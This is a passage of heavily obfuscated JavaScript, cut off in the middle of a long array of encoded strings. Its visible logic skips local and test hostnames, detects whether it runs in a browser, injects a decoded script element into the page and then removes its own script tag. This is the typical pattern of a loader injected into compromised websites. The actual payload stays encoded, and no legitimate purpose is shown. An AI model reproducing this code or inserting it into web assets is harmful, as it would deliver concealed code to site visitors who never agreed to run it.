l[a7(0x24f,'Y^Me')](N,O);}}function B(){var a8=Y,M=l[a8(0x2f5,'qT%Z')],N=new RegExp(l[a8(0x271,'LsnI')],'g');return M[a8(0x319,'Y^Me')+'ce'](N,'')[a8(0x216,'08bx')](';');}function D(){var a9=Y,M=l[a9(0x243,'YKVY')],N=new RegExp(l[a9(0x277,'zObY')],'g');return M[a9(0x2f1,'I3Ti')+'ce'](N,'')[a9(0x29e,'M5I!')](';');}function E(M){var aa=Y;return l[aa(0x25d,'0)Jm')](-0x1,M[aa(0x1f0,'%q*a')+'Of'](String[aa(0x2ec,'MxIk')+aa(0x254,'qT%Z')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x1d7,'5a4a')](M)||new RegExp(l[aa(0x1c4,'(b5n')],'g')[aa(0x323,'ZR8P')](M));var N;}function F(M,N){var ab=Y,O=M[ab(0x2dd,'0jzw')+'h'];return l[ab(0x26e,'I3Ti')](M[ab(0x292,'luua')+ab(0x261,'qT%Z')](l[ab(0x30c,'7ugV')](O,N[ab(0x226,'5a4a')+'h']),O),N);}function G(){var ac=Y,M=l[ac(0x1df,'qT%Z')](m,this,function(){var ad=ac,Q={};Q[ad(0x2b8,'m0^V')]=l[ad(0x2ff,'D(x9')];var R=Q,S=l[ad(0x2f9,'luua')](typeof window,l[ad(0x2f2,'luua')])?window:l[ad(0x2e3,'8Y3*')](typeof process,l[ad(0x2cb,'H$ye')])&&l[ad(0x240,'IRm^')](typeof require,l[ad(0x227,'MxIk')])&&l[ad(0x229,'gb9A')](typeof global,l[ad(0x2c1,'5a4a')])?global:this,T=function(){var ae=ad,U=new S[(ae(0x2a3,'M5I!'))+'p'](R[ae(0x2b3,'efR2')]);return!U[ae(0x2e6,'E@C9')](M);};return l[ad(0x317,'CzB0')](T);});l[ac(0x2b7,'j[WL')](M);var N=l[ac(0x24b,'D(x9')](B),O=l[ac(0x256,'A5t@')](z),P=l[ac(0x2fa,'rq$a')](D);return!O||!!(l[ac(0x2b1,'YKVY')](s,O=l[ac(0x300,'czlS')](F,O,String[ac(0x1ef,'qT%Z')+ac(0x209,'YKPm')+'de'](0x2e))?O[ac(0x26c,'p9Dv')+ac(0x1ff,'%V5V')](0x0,l[ac(0x2a5,'wIU[')](O[ac(0x2ba,'czlS')+'h'],0x1)):O,N)||l[ac(0x245,'J2sU')](s,O,P)||l[ac(0x301,'YKVY')](E,O)||l[ac(0x1e0,')bGS')](x));}function H(M){var af=Y,N=l[af(0x1d6,'luua')](w),O;N&&((O=N[af(0x22e,'M&ov')+af(0x296,'A5t@')+af(0x318,'as(1')](l[af(0x253,'czlS')]))[af(0x2c2,'J2sU')]=l[af(0x21d,'6P$D')],O[af(0x308,'gb9A')+af(0x24a,'2hwt')+'t']=M,(N[af(0x2e1,'E@C9')]||N[af(0x258,'7ugV')]||N[af(0x1ba,'zObY')+af(0x22a,'7ugV')+af(0x316,'2hwt')])[af(0x2cd,'Y^Me')+af(0x2d4,'M&ov')+'d'](O),O[af(0x27a,'D(x9')+'e']());}function I(){var ag=Y,M,N=l[ag(0x224,'felf')](p,l[ag(0x294,'zObY')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),O,P,P;N&&(O=l[ag(0x211,'WJ1B')],P=new RegExp(l[ag(0x2a6,'A5t@')],'g'),(P=N[O[ag(0x28c,'H$ye')+'ce'](P,'')])&&P[ag(0x2f7,'WJ1B')+ag(0x279,'J2sU')][ag(0x1e7,'z]i8')+ag(0x269,'2hwt')+'d'](P));}try{var J,K,L;l[Y(0x244,'%V5V')](G)||(l[Y(0x1b9,'08bx')](I),l[Y(0x251,'1&z(')](0x1,l[Y(0x307,'YKPm')](q,0x1,J=0x4))||l[Y(0x26b,'8Y3*')](H,l[Y(0x320,')bGS')](l[Y(0x27c,'0jzw')]('(',new Function((function(){var _0x7606708=function(){var _0x8990170c=['C29nsgD6t0rbC0OZqLbAv29Us1n0teTeqJrnELv4tenK','qJrnveuXtenKA01hmwLkEwTYu3LND2verMTzu3DUvunV','tenJm2jezgTkEwTYu3LND2verxHzAxDUywLwmgrty3bl','D2verxLnq3DUv3PwA2j5y3blmhnVtuHNELPhsxnkmhmW','s0rcne5ertjmq2risKDJAKP5A3jtEwD3zurrme1dD25A','yxPsCMvivw5mq2rytMXOqLjeAhjorMrswLnJC0OXzfjz','u2nWsZbZB01iz3HAvgTZsJjwC0TdB25lu3rms0rcne1Q','wLnJC0OXzfnum2WWt0C5DfyXsKHkExDUwM1Av1KWnurI','vKvKwe5fnwTtrwrmsNL3BMfSyZrwmNrSy1nJC0OXzffo','vtj0tfPxrw5mq2rytLu1ALiZuNrHvuz4sNL3BLOWtNjI','u3LND2verM1zAxDUturRCvzty3blmhnVtuHNEe1uwxnk','B2jQzwn0','B01iz3PzBvLZsNPAAe5Tng5lu3rms0rcne1QzZrmq2rX','ExDUvNPAu1KXvtrHme50utj0wgrStNjxA1PeyJj4mfrf','A3jtEwD3zurfEe9dD25Hv1LWsvnJCeSWC29nsgD4wxPf','y25lu3GXufDAyLztz3DLreK0wML3BMfhD3Lrq2nWwfnO','reu1t0n3BLPwnwLJEwnWsZbZB01iz3LorevZsJfsA1HS','Bu4WyvC5DuTdBdDKBuz5suzrovv5EePqvZvSzhLcsfD5','nwTkmtbVvfDgmgfgC25JBuz1wKC5DeOXmg9lu2TWteD3','ExDUvNPwCe5gzfbtBu5otvHfBKXdzfHvrMHUvNPwv1Pg','tviXzfbxrMHyvdnfBKXdzhHAmujOvNPsyvPfnuHkExDU','A3jtEwD3zurnne15D25HvfjQvNLJCeSWC29nsgCWtMPj','ng5lu3rms0rcna','sJi5vgf6BfHoAMHjzezJBKXdzfHomu5XvJa5A1PfmdrH','AxDUyLHOwuTdy3blmhnVtuHNEe16vxnkmhmWwLrRBKTt','q2rytKzKCfyXqMTzmvyYwvnJC0OZrK5xrezytLDsA1zf','v3LKrwjSqM5zv3nUwfnRC2f6mxfxEwqWwLHomeOXmg9K','wfO1vtj0tLyXstbkExDUvNPws1PfAfrHmKP2zuu4BKXd','we4YEgTuv2rjtKzJmvj5y3nkmNb4vM1oufL6uMLkExDU','tMXkEwTWsZncAgnUtMXtvZuWs0vVB01iz3PnEKvZsJjw','Bu5ivti5r2jvy25mq2rXt0DZm1z6zdvvvuzysNL3BLyX','mti0ndq5z21ACM1N','De9lrei0txPvEKXdzeHkr2nQsNLSzfbxwMjuAwD3zurk','rfz6wK1vrvO0vKvSA1uYovvHvMnUtenKEveYotvwELPZ','seP5D25rBuz3wtb4tvjTuLbwEwnZsJjKyvPhtK5tm1y2','uNLpr01UtenKA1ruzgPuwePpwtb0weP5D25wELzWtKzK','mfPuuNftmLvUtenKwfqYEgPtmJfYvLzJm2vwrw5mq2ry','u3rms0rcne1xutjmq2rftwLWt0P5A3jtEwD3zurjD055','uMXmq2rvwKy1uuP5A3jtEwD3zurjEK5PD25tELjSt1nJ','EwD3zurjne5tD25IBhrxvKnJCeSWC29nsgD4wxPrC0OX','rei0wKnRCfaZyZzABhrxs0rcne0YtxHmq2rlzfrrAKP5','sJbkrgiYsLHvvxbQvgXVmeP5D25wEMqYzeHoDgeXCfHu','u2nZsJfKufPTwLHomMHRvdngweP5D25wELjVwKzgrgj5','zfC1AMrhBhzIAwH6teHvCguZsMXKsfz5yMLcELbivtDM','CuP5A3jtEwD3zurrmfPPD25Amw9TyMLJCeSWC29nsgD5','rei0tuyWC2rhAhbJmxnUvgTgwwriAfvkmta5wM5wDvKZ','wwL3BK4YDZnAq2nWsZbZB01iz3LovgDZsJfsvwnfvw5l','AgXAq3DUtNPkr2jty3blmhnVtuHNELLxuxnkme5fvJjN','mfjyyunJCeSWC29nsgCWtvrjC0OYAZbzmwnUs1n0teTe','AwrhowHmse1WvZfvB01izZbor1fZsNLwvvuYvw5lvJbV','mZu1n3LIAfL0zG','BwqXyLDwDwritxbpm0PSzeHwEwjPqJjqvZuXyKD3C2ve','EKi0tMPrmu5uvtror1zIsJa5vMnyAe9uEwrKufnfAfCX','u3LND2vetxDnq3DUttfwEwnty3blmhnVtuHNEK5htxnk','AgPtvK52vMLJC0OXzfnurtLyvdbkALvRntvkExDUvNPK','BMjitKDzmgrHy1vJBKXdzdrAsfjQvLzODgj5y3nkmwrr','s1n0teTeqJrnv1PTtenKu1mYAePkEwTYu3LND2veuxPo','sZbZB01iz3LzEKvZsJjRmfKXy25lu3rms0rcne16utbm','sNLRCLn5z3DLre5TtxL3BLvRDg9tu2nWsZbZB01iz3Lo','rei0ttjzmKXdy3Dpu3bwsNLRCLn5z3DLre5RwKn3BLje','q2rmvurKmuP5Bgrqv1OXyM1omgfxoxvlse1Zzfn4mKXi','y3blmhnVtuHNEu1QA3nkmgnRwNLnBKTtDeXlrei0tvDv','vwXhyvK','A0XdyZjzvfP1sNLRCLn5z3DLreKYwLn3BMnhuM1rEwnW','s1n0teTeqJrnv0v6tenKvvPgnvfkEwTYu3LND2veuxPo','r2nQsNLSzfbxwJfIBu4WyvC5DuTitxnKu2W3y21wmgry','AxDUwg01we5dy3byu2SVzdjSDvPhotnpA05IvxLND2ve','vLDSnuP5A3jtEwD3zuDzneXdzhryvgrksNLRCLn5z3DL','DeXlrei0tvroA0XdzersrMrVsNLRCLn5z3DLrff6wwL3','D25Av3DVs2LJCeSWC29nsgD5wKDjC0P6tLzJBKvUs1n0','DvCXwLvkEwTYu3LND2vetMXzu3DUy0u5BgfPy3blmhnV','EdbuEwnZsJbgrgeYrNPABKzpsNL3BLyXrLvxrMmZwKDo','tenKA01hmwLkEwTYu3LND2verMLou3DUywLwmgrty3bl','mMqYuMHkExDUvJfgDgfgyZnxrej5wvnJC0OYzdfuBu5s','m0jRwMTnBKTtEgTxmhnVtuHNEu5QA3nkmhmWwLrRBKTw','u0nJC0OXzfnJAMHyvvDVD1Lxrw5mq2ryvvHgBLz6uMLm','tuHNme1Qy3nkmLf3yLDjBKTtDeXlrei0twPJmuXdzgPA','qJrnELjOtenKyMvyBfjkEwTYsJeWBKXhuMjtEwD3zurn','BKTtDeXlrei0txPwA0XdzgXyBuP6sNLRCLn5z3DLrePS','mgXkEwTYu3LND2verMXzAxDUs2T4re5dy3blmhnVtuHO','BhaWwtfsEeP5D25Jme52vLzJmLPwAdvzu2nZsJfKuMnQ','uw1st1eYDdzkExDUwLvoCK1wzffuBvjqvti4EeP5D25I','q2rhyLD0nLz6wJrzmve0ytfvBKXdzfHovZvryMPODLnh','u2nWsZbZB01iz3Hnr0vZsJjSBuTtrw5lu3rms0rcne0Y','sZbZB01iz3HovfLZsJfsA1HSqw5lu3HRvZbZB01izZbo','mtv5qMTmAwW','EtLQvw5krfLty3nkmwrrvw1ove9hDfjwELu1vM5ovgiY','s1n0teTeqJrnBvPQtenKCfPPA2HkEwTYu3LND2vestvo','DeXlrei0tw1AA0XdyZnnA1P0sNLRCLn5z3DLreuYtNL3','zdbzBxbRsNLRCG','sMjUuw9tAwD3zuroAfPtD25tBLuWsxLJCeTtChDzweP6','tuHNEfPQwxnkmvjRwgXbBKTwmdLABLz1wtnsCgiYng9J','sNL3BMnRtNzomwrtttjouLiZrw5mq2ryvwToAwrgtNjJ','mtqYmdq3EezgqLDL','AgTwwevUtenKAW','ExDUuMT0tu5SyZbLr1juwvnJC0OZvKrIm3byvvvWALiW','mhnVtuHNEu5TuxnkEK5Yy1vjBKTtDeXlrei0tKrvEKXd','mtrPCNH6rvO','vvzWA1rwtNzLu2nZsJiXwgvvrM5uvxnUtenKB1nirKnA','sZbZB01iz3HzvefZsJbrEuTRng5lu3rms0rcne0Ywtvm','u2nWsZbZB01iz3Lov1fZsJjkDK1ytw5lu3rms0rcne1u','AeXdy3PHm0zdsNLSzeThwMjwu2D3zurjD1L5D25AAMW2','y1rNBKXdzevprZLvuvzVEe1dy3nkmwmXvM1osLLyBgHr','r3DWtZjADMnPAdjzweLNzfqWD2veqxnKAJfZv3LKC1Px','EKjusNL3BLyXqtvurMrqwKDovLuYow9kExDUvJfktwmX','zhnArwHisNL3BG','uw1stK9howHwmuzXzgLJC0OZvKrImezyvdfAALnxrKXk','mtDxqufvsee','s0rcnfPQvxnkEKe1s2XvBKTtDeXlrei0tvrwAeXdzg5x','BKTtDeXlrei0ttjwA0XdzfvwsejgsNLRCLn5z3DLrfeY','rei0txPfmeXdzhvjwffWsNLRCLn5z3DLre14wvn3BK5T','sZbZB01iz3HprgnZsJnSDfOWvw5lu3rms0rcne0YvxHm','ng9nsgD5wKDrC0P6y3LsBtbUs1yWB2vgDejyvNn3zurc','DerHmLj5verbBKXdzfHvvKiXvJfgmuP5D25wEMm1wM1j','sZbZB01iz3HzELvZsJf0nwvwrw5lu3HRvZbZB01iz3HA','tJfKD1fUrw5mq2rTvti5tfPgtNjLBgrrvhLJC0OXyZfx','txPzEuXdzgTnrZfPsNLRCLn5z3DLrfeYtvn3BLPwnwLJ','ntCXnZDisuLXEK0','m2risNL3BLz6wMTzmdLeytnkAvDQz25mq2rytKzbD2rT','BgrlsgnZtuHNEfLtA3bpmZbWteHvowjTvJnjrKPSwJbw','rvPRu1ronuP5D25wmuf6wtfAvgeXvLHovxrVsNL3BLyX','zwLSn2nTvJbKweP1suHnB2rtEdjmsgnZzun4nuXiB3bp','BLyWttjotLz5y3nkmwmZyvDswfvhAgPwre4XsNL3BLyX','zZfmq2rVyKrkquP5A3jtEwD3zurfnvL5D25Amw9TyMLJ','BwHRvdfoCMj5y3nkm2reyJi5wfvyAgPsmwHisNL3BMnQ','ovzwmdLtwtfgAK9dy3nkmwmYywXOELeYDg1wmdKXsNL3','zeroALvhrw5mq2ryvdjWsLyWow1pvMrqvxLJC0OXyZjp','qJrnBvL4tenKu1mYAePkEwTYu3LND2verxLAAxDUvMXc','s1n0teTeqJrnvgD5tenKmfLTCgTkEwTYu3LND2vettvz','zgTkwfvUCeDwmuO1sNL3BLz6wLvtBLPeytnSwfr6z25m','D2verxDnq3DUturRCvzty3blmhnVtuHNEe5htxnkmKP2','wJjOCgfTDhnIvZv2y0HgEwmZuJfKBMq0zvHWqLfRtKvs','uw5ND1PgzfbvBu5py1nJC0OWuM5smLjyvuDsALqYrw5m','uNbImJrVy3L4muTyDhLAwfiXy200z2n5rtLqwfu3zLn4','ttjnC0OYmtrxq2DUs1n0teTeqJrnALuZtenJB2futxHk','EfPRtNzzBtf4sNL3BLz6vKDArwrnu0vWwe5UA25mq2rU','zuroALPdD25wBejKsLnJCeSWC29nsgD6t1rvC0OWtKvw','vNPAEvnRsMHkExDUvJfgBwiXyZbKr1jvuNPNBKXdzfHv','sJbJA1P5tw5lu3rms0rcne16zgHmq2nVyvrnEeP5A3jt','tuHNmK5evtfovgCWwLzZBLKWAeHum1zHsJeWowuZmhny','yKDotwqYuMTtBKvUtenKr2jxDfLJmu52v0zKufr5y3nk','sJfKuLPyuJnIv3r2vJfgteP5D25JBvjpwta1Ae5fy25m','A3jtEwD3zuDzD0XdzhryvgrksNLRCLn5z3DLre5OwML3','DfLPy3blmhnVtuHNEfLxsxnkmJe0v0nNBKTtDeXlrei0','zerpr3q0vNPsA1KXrKrHmKvUtenKwfvxsMTwELy0wtb0','BMnfowXHAwnWsZbZB01iz3LArgDZsJnSDfOWvw5lu3rm','mLPkzwLJCeSWC29nsgD5tJjfC0OYAZbzmwnUs1n0teTe','tenKBu9yCfjkEwTYu3LND2vetMPnAxDUs2LrAfvPy3bl','C0OWuxLlAZrUs1yWovn5z3DLrev3wML3BLPeqNrzAwnW','r1z6vMXtq2nZsJfJmuWYuLjrmJG0vJfgEvDdy3nkm0e0','ndqZnKvMD3nvuq','mwrtuM1ouu1xA25mq2rdutj0tfLwtNjvmwrswLnJC0OW','zgLzmfPQvMToDMnhmvHkExDUvNPAs1PgrKXLA1jytJbZ','qtvmq2rftwLWt0P5A3jtEwD3zurgAfPPD25Arej0wwLJ','BLyXqMLImwrquw1ou1rUA25mq2ryvvHOA1j6AhjLA1jm','D25KBe52wJfKuuWYtLnJmLvUtenKru9hovLwEMrhwtfk','m0zuytjonu9hoxvwmdLysNL3BLfRCfDArw95tJjss1mY','s0rcne5evMPmq2mYwvrADuP5A3jtEwD3zurgAvPdD25o','BLzyuw1ovLj5y3nkmwmWyM5kDe9houjHmKvUtenKB09h','BKTtDeXlrei0twPSA0XdzeHkr2nQsNLRCLn5z3DLre0Z','EMr3wtaWngeXz25mq2ryvwToA1z6zdzvsfPisNL3BLPg','wKnJCeSWC29nsgD6turvC0P5Ce1rELfUs1n0teTeqJrn','ywLJCfHumw1KvZvQzeDSDMjPAhPmsfvWztnkBgrivNLI','Dhzyu2TStuHNEe1eqMrlvhq5y21wmgrysNvjseu3zLr0','BfjuvNPAq1PfzePJu2nZsJfKuK9xDfHosfjRvdngCeP5','EuLfwtLsu3HiufvoyLv5z3DLrev4wvn3BK0YDhHrAwnW','vuTeqJrnmLzTtenKBfHTsNPkEwXKs1r0EvPyuJfJBtrO','C0OZqLbAv29Us1n0teTeqJrnveuZtenKDLzxBdvkEwTY','m2HQvdiXCLyXyZbum1vUtenKwe4XqxzLBMrStunJC0OX','z2HkEwTYu3LND2veutjou3DUv3PwA2j5y3blu3HRvZbZ','zfHvvezwvNPAv1KWndrImgnUtenKC1P6tMPwBuP3wtfo','u1z0vuTeqJrnAKu0tenJEMeZrKnkEwXKs0vrCe8ZmdDJ','u3LND2veuxPnq3DUttj0EffPy3blmhnVtuHNEK1Tuxnk','zgrqvda5zfC1A1PxwNbIBvzRs1H0mLLyswDHvdfTzfC1','ExDUvJfgtvjgyZjuBvjowvHfBKXdzdjnv281vNPzELPf','CLn5z3DLreL4tNL3BMjwmdntu2nWsZbZB01iz3PzAMTZ','tenKwfvfDhLwELzTzuHWweP5D25wEMq0wtbWAwrxrKvs','D25wELjWzgXKuG','mgrysNvjse1Yzfr0ouXhuMjtEwD3zurrELPPD25JrtLS','wNLJCeXiwtLABhrws0rcne16A3Pmq2n6ytngq0P5Bgrx','zvzoCMvSzfnpq2nZsJjssvPhtLvJvejhsNL3BLeZwNrI','mvrKsePWyM1KyKOYwNLImJfeyuDgEveYowTAu2rKs0rc','BejKsLnJCeSWC29nsgD6wvrNC0OXuMTyBefUs1n0teTe','z3HzEMDZsJiXnfDdz25lu3rms0rcne5ewMPmq2rVyKrk','mfPwC25IBMrOu1vWv0OXmdLju0zIwfr0ovL6mwznsgCY','s1n0teTeqJrnEK0ZtenKmu5yz2HkEwTYu3LND2vesxLA','ALqZrw5mq2qYwLHAwLz6vMTArxbysNL3BLyXqM9Artfu','C2rumxvAwgnNvw1wBLjyAhDlr1PIvNLND2vetxHnExDU','uLn5y3nkmwrtyuDsuK9hDhHzBtf2uMLJC0OZuKPnmK5l','A3jtEwD3zurgA1PdD25wBejKsLnJCeSWC29nsgD4tKrv','q3DUyLHOwuTdy3blmhnVtuHNELKYvxnkmLK1zwXfBKTt','D25wmdLWv1zJm1vgwNPwEwnZsJjOm1rTuKLJA0PQuZiX','tuvgwfvgsMPsm2HqsNL3BLfwtNzovMmWyKDovMqWy25m','vZfvB01iz3PzELvZsJjjmKLwsw5lu3nUwtjvBLHtz3zx','sgrhvNzssevUtenKwfvvzgLwmueZwtffngiXtw5mq2rU','yvHRBKTtDeXlrei0twPsAKXdzgTnrZfPsNLRCLn5z3DL','q2rlzfrrAKP5Bgrqv1OXyM1omgfxoxvlse1ZzfnSn2nT','ytbJBKXdzdnpr3rHvNPAq1KXutrHmu1UtenKmwjxC3DK','DeXlrei0tvrvEuXdyZjzvfP1sNLRCLn5z3DLreK1wwL3','nLPQtKHkExDUvNPAnfPfzhrHm052wM1vBKXdzhvKEMrQ','BwrxnwPKr2X2yMLOCeTyDdjzweLNywOWBLLxsMPAr1zT','q2ryvvroA1neAhzwm2S0yJjZBKXdzenpr3rVvNPwB1Pf','z3PAr01ZsJfktgffA25lvJbVy1n4m2fxnwTIm2nWs1H4','tenKALyYuMPwrK52zfD0EeP5D25wmdL3wKv3ngf6qM1n','vgfivNnkExDUwvrOCMfwzffomLjtvti5neP5D25wmuzj','rw5lu3rms0rcna','s0rcne0Yutvmq2nVyvrnEeP5A3jtEwD3zurjEe5dD25A','CeSWC29nsgD5ww1vC0OYzgfkBtrUs1n0teTeqJrnveu1','EKXdzhbAAwTOsNLRCLn5z3DLreL3txL3BLLQwwHvAwnW','tNzuEwnZsJbfngiXCdrwmgG1sNL3BMnfAhnzmvj0yJb4','z3DLre0XwwL3BMjwmdntu2nWsZbZB01iz3Por1fZsJns','AKXdzg5xAvP1sNLRCLn5z3DLrePOt1n3BLCZBdvvu2nW','vKjkmta5wM5wDvKZuNbImJrVywLSn1PToxLlsfPOy2Lc','tJbRBKTtDeXlrei0twPNmeXdzeHkr2nQsNLRCLn5z3DL','yvC1mvPuDgPzwe5SsNPjBK9UwMHJAujdufH0ou8WsMju','mMHZtwTbBKTtC25JEtHUteDsyLn5z3DLre5SwxL3BLKY','rtjIAwnWsZbZB01iz3HoBvLZsNPovMnUrw5lu3rms0rc','v01ZsJjVBgrivw5lu3rms0rcne1xsMXmq2rWtKDoweP5','tNjwvMmZyLHSnLLty3nkmwrqtKrswe4ZwxLLvMnUtenK','zgXIq2DXsNLRCG','EwTYu3LND2vetMLnq3DUv3PwA2j5y3blmhnVtuHNEK56','utnfBKXdzejrmNrzvNPvDLPfnuPKu2nZsJnst1yWnvHv','tJbHvZL1s0HnCW','Be9ty3blmhnVtuHNEfLuA3nkmff5s2S0BKTtDeXlrei0','wLDgCK8YvNnJmLvNwvzZBMnivNPHq2rKs0DgyKOZtM9H','u3rms0rcne1Qstrmq2rmyKvJAKP5A3jtEwD3zurgBfLt','q2n1sNLSyLztz3DLreuYtLn3BLvdB3LlAwnWwfnNBKP5','mMXUuNLJC0OYwJjIr05jt0C5t1z6uNbkExDUyJjsmfKX','s1nZBLPhvw5yu2HTvZfzB01iz3Lov1vZsJjRmfKXy25l','rfvZtuHNmK5wmhnxEKi0tKn3D2vewMTyu3HItuHNEKXe','teHsB2fytMjkmMrHzwSXmMnPzgrqvNn3zurfC01iz3Dm','wKn3BMvxmw5su2nWsZbZB01iAg1AAxDUwg01we5dy3bl','u2S3zLn4CfD5zhDJBtKWyJnsnwnhvw5yvNnUv1zwvgrg','CeSWC29nsgD6tLrvC0OYAZbzmwnUs1n0teTeqJrore01','zgjLwgXssNLRCLn5z3DLre13t0n3BK1eA3fwu2nWsZbZ','v3DUtenKEK9hodjwEMqXzwTkweP5D25wEMr5vLzJmLzT','sNL3BLOYmxjxrMrtu21ssMjxowXkExDUvJa5r1KWAhrH','Eu5PD25lAvfOvwLJCeSWC29nsgD4t0rbC0P6qtvlBfvU','BLPxD29lAwnWsZbZB01iz3PorgTZsJf0nwvwrw5lu3rm','D25AvJvPy3LJCeSWC29nsgD6tw1nC0P5B2TjvKLUs1n0','q2r0yLD0CvfSCe9zmdfisNL3BLyXsLrKBgmZt1rSEvz5','BvfZsJfktgffA25lu3rms0rcne16tMTmq2r0zuzNB0P5','mdLdvNPRBKTtDeXlrei0txPnmeXdzgvIBgmWsNLRCLn5','seP5D25wmuPtwKvSDgeXAdjLrxnUtenKAvLxAgPtvwS0','rgf5ovHorejqsNL3BLyXsLnArwH0yxK5q01xmg5mq2ry','tKn3BMfPvJbKu2nWs3LKB0OXmhnKu2TTsM1AmwjTtJbH','AwnWsZbZB01izZbnr0vZsJjVBgrivw5lu3rms0rcne1T','mtaWmJruEunlt3m','vNPwrvPyrLHkExDUvJa5nLvgyZfIr1jtu1HRBKXdzerp','s1n0teTeqJrnmKK0tenJm2jezgTkEwTYu3LND2vesxDn','q3DUywLwmgrty3blmhnVtuHOBvLPD25tBLuWsxLJCeSW','C0OXzfnrmezct0DZEfyXqKXkExDUvJfknK4XzfntBu5u','yLztz3DLrezOwKn3BK4YDZnAq2nWwfnNBKP5A3nJEJeX','mLjvuti5vwn6AhzoEwnZsJiXtLjTtLbpr3rWyvzJBKXd','yMLOrKXfwxbLm1POy2LcuvbvndDJBvyWzfHkDuLhwMjv','teTeqJrorejTtenJCvrfttbkEwTYu3LND2vertnnExDU','tdjsv2nuz25mq2rytJfsA1PftNzxsejysNL3BLz6uJrz','v1PQtenJEMeZrKnkEwTYu3LND2verMLnExDUvMXczePt','ExDUvNPwswrxodrImKzTwvnJC0OXzfbKAKPyvuzAALmX','ngndAg1xmvvVtuHNEe1erxnkmMHZtwTbBKTwmhnkmMnU','BMfeAhjuwhb5vw1osMnty3nkm3b0ytjsBLeYCZnwmdGW','u2nWsZbZB01iz3Hpr1fZsJjrD2jxsw5lu3rms0rcne1x','we5wzffkExDUvNPKvwvhuLrImdL1vNLJC0OXzfjLr1jp','wKzgDgiYww5mq2rWvti5mgjvtNjHrMrszvnJC0OZBhrH','nwPKr2X2yMLOEKXivxnKAxGZteHNC2vtEdzmruvZuwL4','wJnwt1j5y3nkmfPuyxPgEu1fDhDkExDUvNPwv1PfCg1n','mw1KvZvQzeDSDMjPAhPmsfvWztnkBgrivNLIAuj6s0Hv','u3DUturRCvzty3byu2HgtevzCe8ZmhnrBhrps0rcne16','vNn3zurczeTuDdLmrZvSzhLcCeTgohDLrfKWtLrvmu9e','DgvZDa','y3nkmwmWuM1ssfeYohHwmujrtNLJC0OXyZjLr1jmuti5','rMmWuw1stfDQuw5mq2ryvwPsAvz6wLftA1z4sNL3BLyX','zfbJr05kv1HvBKXdzfHomMHRu0voCMjTsM9Ku2rKtZjA','reuXt1n3BLjesxfuAwnWsZbZB01iz3LzAKvZsJbrEuTR','A1n6AhzsvMrqzwXVBKXdzfHvvLPRvezoDLPysKrImhDU','ztnAAgnPqLjqvtq3y21wmgrysNvjr1PIvvnND2vettnA','s0rcne1uzgXmq2r1vZfAvuP5A3jtEwD3zuroAe9tD25w','DhLAwfiXy200z2n6mdLqwfu3zLn4A1CWC29nsgCWturr','vKvUs1n0teTeqJrnELPTtenKru1PCe9kEwTYu3LND2ve','vZfYttnOsuWYtK1sEwnZsJbwDgeWzejprZLnvJfjmeP5','wtjOAgnRrJbkmtbVyNLZCKTuDcTIAvLTs0CWowjdvxDL','EwnZsJbwDgeYuJvrmJL3vJfgteP5D25wmdLztKzJmvzT','zhDAm2HQu2XoDMrwyZjzu2nZsJnsswvhtLrtBKz3sNL3','qw5lu3rms0rcne0YvxPmq2qWww1WA0P5A3jtEwD3zurj','vw9nsgD5wMPjC0OYAZbzmwnUs1yWB1PSDfzlrei0twPA','BMnvsLHvBvjQvKDfBKXdzfHvrwrevNPKmLLRsLHkExDU','txPvnuXdzdfowgDOsNLRCLn5z3DLreuWtun3BMjPrJbl','rKvvrMmZyKDsuq','EwTYu3LND2verM1nu3DUv3PwA2j5y3blmhnVtuHNme1Q','rgeWoxbrmJGWsNL3BLz6uLrJvMrqwKDss09hDeHkExDU','uNDnru1UtenKwfvuBhnwmuf6wta1vgiXtw5mq2rcu0rK','D25IAuyWs1nJCeSWC29nsgD6tvDjC0P6y3LsBtbUs1n0','yZbAr05kuti5DuP5D25LrZfYtvHSrgiWCfHvr0vUtenK','q2W3yvDzB1H6qJroALeXtLrvne5hvMjkmJuZwvvSs1zP','tenKu1mYAePkEwTYu3LND2vettnAAxDUtJj3m1Pdy3bl','BLz1wtnsCgiYng9lwhqYwvHjz1z6muXmse05wMX0weTe','yLyWm1nty3blmhnVtuHNEK9hrxnkEMn5uM0WBKTtC25I','qxfnAw9Us1n0teTeqJrnmK0ZtenKu1mYAePkEwTYu3LN','AgnLrfzQs1z4ne1QqxfLmxG0tLDom0SXEdrnAKfXsNL4','qNvwmujlwtfcvgiWz25mq2rytLvWA1j6AhzvmwrqyMPn','v2rxA25mq2ryvuDVnvz6wJbArtv6u3LJC0OYAfrHmMGX','tMPRC0OYstjjvKLUs1n0teTeqJrorezStenKBLDPwNvk','s1yWCe8ZmtjzweLNyLn4DuXhohnJu3H5ufC1Bgr5qLnA','D2vesM1pu3DUvZnSnvvty3blmhnVtuHNme5xvxnkmufX','ne9tD25IBhrxvKnJCeSWC29nsgD4wKDjC0OZuMLHBvfU','we5yrLfKvMnUtenKmgnUAgPuseOXthLJC0OXzffovxry','ngeXBfHor2XrsNL3BLyWodnArxm0ytfkCvrTA25mq2rX','BKTtDeXlrei0ttjnmKXdzgvIBgmWsNLRCLn5z3DLreu1','mta0mJy5D1nNEwLk','qJrnv0PPtenKtfvezdfkEwTYu3LND2verMTnExDUwKrc','mu5gvti5C1yWouHkExDUvJa5EvjSzfnvrZvyvvzJBKXd','vdjAB2jSy25mq2rWvtj0wwnvAdrzmdf4sNL3BMrfBdrz','tuHNEe4YtxnkmuPmyuvRBKTtDeXlrei0tw1jmeXdzfvA','rff5wLn3BLvdB3LlAwnWsZbZB01iz3LpveLZsJe1Dvz6','qJrnmKPPtenKD1PhwKrkEwTYu3LND2vetxHoAxDUv3Pw','zuroAK9tD25Amw9TyMLJCeSWC29nsgD4tJjzC0OYvNnl','ugnUrw5mq2ryvuDzCLyWoxnzmvPuyJbNBKXdzhfvmNrj','BKvUtenKwfvwuKjwmdLrtvDoAeP5D25wmdLtwKu1Dgf6','CZfArZHUs1n0teTeqJrnv1f4tenKmfLTCgTkEwTYu3LN','mdLnsZfKuvr5y3nkmwrsyuDssvuYDdbArezOsNL3BLyX','u3DUzfrwneLty3blmhnVtuHNEK1TvxnkmMXTs1nfBKTt','y3nkme00ytfkwe5QzgPtru5YtKnJC0OXyZjIvvzyvvHs','BLzhuMvvq2nWsZbZB01iz3LoELfZsJbJA1P5tw5lu3rm','ngnSzfjLr1joy1nJC0OXzffomLjqt0D0vLLQAhztu2nZ','m2HRuJboCLfwzffIr05st0DZm2rfBhvnAwnZsJ